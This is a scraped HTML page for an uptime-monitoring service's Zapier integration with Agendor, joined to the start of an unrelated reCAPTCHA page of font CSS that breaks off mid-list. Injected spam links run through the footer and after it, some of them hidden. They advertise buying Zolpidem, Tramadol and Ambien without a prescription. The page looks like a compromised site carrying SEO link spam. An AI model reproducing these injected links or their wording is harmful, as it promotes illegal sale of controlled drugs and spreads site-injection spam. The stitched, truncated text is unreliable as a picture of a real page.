    <img src="https://zapier-images.imgix.net/storage/services/0b5580278bdc897045fef3afad6a5260_3.png?auto=format%2Ccompress&ixlib=python-3.0.0&q=50"/>
    <h1>Agendor</h1>
    </div>
    <div class="integration-content">Agendor is a sales improvement platform with web and mobile version designed for Brazilian companies with long sales cycles. <a href="https://krhnashik.com/ecg/">https://krhnashik.com/ecg/</a> <a class="btn btn-outline-primary" href="https://api.zapier.com/v1/embed/apps/offalerts/integrations/agendor">Connect Agendor with OffAlerts on Zapier</a></div>
</div>


	</main><!-- /.main-content -->

<footer class="footer text-white bt-0 pt-7 pb-7"  style="background-color: #000000;">
  
  
	<div class="container">
		<div class="row gap-y">

  <div class="col-xl-4 order-md-last">
    <h6 class="mb-4 fw-500">Get Started</h6>
    <p> 
<a href="https://www.pvgov.com/legislation/">https://www.pvgov.com/legislation/</a> Set up reliable uptime monitors and branded status pages in minutes. </p> 
<a href="https://www.brigantesenglishwalks.com/baggage-transfers/">https://www.brigantesenglishwalks.com/baggage-transfers/</a> 
    <a class="btn btn-primary btn-md mr-2" href="https://app.offalerts.com/register?redirect=pay/free" > try free </a>
    <a class="btn btn-secondary btn-md" href="https://offalerts.com/contact/" > Contact </a>
  </div>

  <div class="col-6 col-md-4 col-xl-2">
    <h6 class="mb-4 fw-500">Product</h6>
    <div class="nav flex-column">
      <a class="nav-link" href="https://offalerts.com/features/">Features</a><a class="nav-link" href="https://offalerts.com/pricing/">Pricing</a><a class="nav-link" href="#">Status</a><a class="nav-link" href="https://offalerts.com/integrations/">Integrations</a><a class="nav-link" href="https://offalerts.com/ping-servers/">Server Locations</a><a class="nav-link" href="https://app.offalerts.com/api-documentation">API Documentation</a>
    </div>
  </div>

  <div class="col-6 col-md-4 col-xl-2">
    <h6 class="mb-4 fw-500">Resources</h6>
    <div class="nav flex-column">
      <a class="nav-link" href="https://zapier.com/apps/offalerts/integrations">OffAlerts Zapier App</a><a class="nav-link" href="https://offalerts.com/faq/">FAQ</a><a class="nav-link" href="https://offalerts.com/knowledge-base/">Help</a><a class="nav-link" href="https://offalerts.com/terms/">Terms</a><a class="nav-link" href="https://offalerts.com/privacy/">Privacy</a><a class="nav-link" href="https://offalerts.com/delete-my-data/">Delete My Data</a>
    </div>
  </div>

  <div class="col-xl-4 order-md-first">
    <h6 class="mb-4 fw-500">The OffAlerts Promise</h6>
    <p> 
<a href="https://www.pvgov.com/flasher-barricade-association/">Buy Zolpidem Tartrate</a> We’re a team of experienced developers and marketers. We are passionate about making online marketing easier to understand and faster to solve. <a href="https://radioencuentro.org/transmedia/quitale-la-careta-al-amor-romantico/"></a> We respect your freedom to carefully choose providers &amp; promise we will never sell your data!</p> 
<a href="https://genesisofrecovery.com/?page_id=82"></a> 
    <small class="opacity-70">© 2024 OffAlerts. All rights reserved. A<a href="https://apilads.com" target="_blank" rel="noreferrer noopener"> API LADS </a>company.</small>
  </div>

</div>
	</div>
</footer>


<p> 
<a href="https://catschef.com/contact/">Order Tramadol Online Without A Prescription</a> </p> 
<a href="https://south-arch.com/about"></a> 
            <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/thesaasx\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://offalerts.com/wp-content/plugins/gpt3-ai-content-generator-premium/lib/js/wpaicg-chat-pro.js" id="wpaicg-chat-pro-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-form-shortcode.js" id="wpaicg-gpt-form-js"></script>
<script type="text/javascript" id="wpaicg-init-js-extra">
/* <![CDATA[ */
var wpaicgParams = {"ajax_url":"https:\/\/offalerts.com\/wp-admin\/admin-ajax.php","search_nonce":"ddb0b3cbe1","logged_in":"0","languages":{"source":"Sources","no_result":"No result found","wrong":"Something went wrong","prompt_strength":"Please enter a valid prompt strength value between 0 and 1.","num_inference_steps":"Please enter a valid number of inference steps value between 1 and 500.","guidance_scale":"Please enter a valid guidance scale value between 1 and 20.","error_image":"Please select least one image for generate","save_image_success":"Save images to media successfully","select_all":"Select All","unselect":"Unselect","select_save_error":"Please select least one image to save","alternative":"Alternative Text","title":"Title","edit_image":"Edit Image","caption":"Caption","description":"Description","save":"Save","removed_pdf":"Your pdf session is cleared"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://offalerts.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-init.js" id="wpaicg-init-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-chat.js" id="wpaicg-chat-script-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/bootstrap/js/bootstrap.bundle.min.js?ver=1.1.5" id="bootstrap-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/smoothscroll/SmoothScroll.js?ver=1.1.5" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/objectfit-polyfill/objectFitPolyfill.min.js?ver=1.1.5" id="objectfit-polyfill-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/aos/aos.js?ver=1.1.5" id="aos-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/jquery-countdown/jquery.countdown.min.js?ver=1.1.5" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/waypoints/jquery.waypoints.min.js?ver=1.1.5" id="waypoints-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/countup/countUp.min.js?ver=1.1.5" id="countup-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/granim/granim.min.js?ver=1.1.5" id="granim-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/slick/slick.min.js?ver=1.1.5" id="slick-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/typed/typed.min.js?ver=1.1.5" id="typed-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/lity/lity.min.js?ver=1.1.5" id="lity-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/shuffle/shuffle.min.js?ver=1.1.5" id="shufflejs-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/jarallax/jarallax.min.js?ver=1.1.5" id="jarallax-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/jarallax/jarallax-video.min.js?ver=1.1.5" id="jarallax-video-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/themes/thesaasx/assets/js/page.min.js?ver=1.1.5" id="thesaasx-js"></script>
<script type="text/javascript" id="thesaasx-js-after">
/* <![CDATA[ */
jQuery(function($) { page.config({ googleApiKey: 'AIzaSyDRBLFOTTh2NFM93HpUA4ZrA99yKnCAsto', googleAnalyticsId: '', reCaptchaV3SiteKey: '6LfvNb4aAAAAACPIfrX9fW1t4sUkkheIbFijjhVB', contactFormAction: 'https://offalerts.com/wp-admin/admin-ajax.php' }); });
/* ]]> */
</script>


<!-- Offcanvas - Search -->
<div id="offcanvas-search" class="offcanvas bg-dark h-auto" data-animation="slide-down">
  <div class="row">
    <form class="col-md-8 mx-auto input-glass" action="/" method="get">
      <input class="form-control form-control-lg" type="text" name="s" placeholder="Search..." value="">
    </form>
  </div>
</div>

<a href="https://www.leadingvirtually.com/betsy-carroll/">https://www.leadingvirtually.com/betsy-carroll/</a> <a href="https://dradrianomastologia.com/cirurgias/">https://dradrianomastologia.com/cirurgias/</a>  
<a href="https://prioleauadv.com/archives/607">Ambien Online No Prescription</a> <a href="https://clinicacampus.com/contacts/"></a>  
<a href="https://rulechangers.org/?page_id=2451">https://rulechangers.org/?page_id=2451</a> <a href="https://dradrianomastologia.com/cirurgias/">Tramadol 50 Mg For Sale</a>  
<a href="https://radioencuentro.org/transmedia/machismo-virus/">Buy Ambien Without Rx</a> <a href="https://genesisofrecovery.com/?page_id=93">https://genesisofrecovery.com/?page_id=93</a>  
<a href="http://penielenv.com/water-damage-restoration-repair-services-vt/">Zolpidem Tartrate Price</a> <a href="https://catschef.com/munchkin-cat-hypoallergenic/">https://catschef.com/munchkin-cat-hypoallergenic/</a>  
<a href=""></a> <a href="https://www.advoptic.com/contacts/">Buy Ambien Overnight Delivery</a>  
<a href="https://www.runningmechanics.com/level-1/">https://www.runningmechanics.com/level-1/</a> <a href="https://www.brigantesenglishwalks.com/isaacs-tea-trail/"></a>  
<a href="https://prioleauadv.com/archives/307">https://prioleauadv.com/archives/307</a> <a href="https://krhnashik.com/contact/">https://krhnashik.com/contact/</a>  
<br> 
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8b4143129c3a463e8b4e77fcfcba39a6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfvNb4aAAAAACPIfrX9fW1t4sUkkheIbFijjhVB&co=aHR0cHM6Ly9vZmZhbGVydHMuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=204v02g792vb
body_size: 48691
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, 